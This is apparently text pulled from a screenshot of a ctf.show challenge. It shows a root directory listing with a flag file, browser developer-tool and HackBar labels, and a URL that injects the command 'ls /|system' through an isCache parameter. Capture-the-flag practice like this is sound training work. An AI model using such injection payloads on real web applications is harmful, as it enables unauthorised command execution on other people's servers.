 000f1ag.txt bin boot dev etc home lib lib32 lib64 libx32 media mnt opt proc root run sbin srv sys tmp usr var cache is enabled
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL https://12b6b71f-8d4c-4750-b3e2-e0d7c57bd677.challenge.ctf.show/?isCache=ls /|system